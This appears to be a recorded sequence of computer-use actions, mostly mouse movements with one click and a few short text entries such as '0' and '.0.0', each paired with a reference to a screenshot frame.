
mouse_move(126, 382)

text(0)

text(.0.0)

text(.)

mouse_move(111, 362)

text(0)

mouse_move(145, 332)

mouse_move(215, 181)

mouse_move(38, 70)

mouse_move(721, 350)

mouse_move(608, 447)

click(430, 553)

mouse_move(479, 261)

mouse_move(228, 373)

mouse_move(345, 297)

mouse_move(737, 475)

mouse_move(333, 540)
